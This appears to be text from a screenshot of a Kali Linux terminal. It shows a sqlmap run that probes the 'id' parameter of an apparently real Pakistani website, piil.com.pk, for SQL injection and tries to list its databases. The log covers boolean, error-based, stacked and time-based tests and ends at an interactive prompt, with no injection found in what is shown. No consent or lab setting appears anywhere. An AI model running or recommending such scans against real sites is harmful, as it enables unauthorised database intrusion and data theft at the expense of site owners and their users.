 1 2 3 4
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://www.piil.com.pk/new.php?id=25 --dbs
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:18:08 /2022-06-15/
[10:18:09] [INFO] testing connection to the target URL
[10:18:10] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[10:18:10] [INFO] testing if the target URL content is stable
[10:18:10] [INFO] target URL content is stable
[10:18:10] [INFO] testing if GET parameter 'id' is dynamic
[10:18:11] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:18:11] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:18:11] [INFO] testing for SQL injection on GET parameter 'id'
[10:18:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:18:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:18:14] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:18:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:18:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:18:53] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:18:55] [INFO] testing 'Generic inline queries'
[10:18:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:18:55] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[10:18:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:18:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:19:00] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:19:02] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:19:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:19:06] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n
]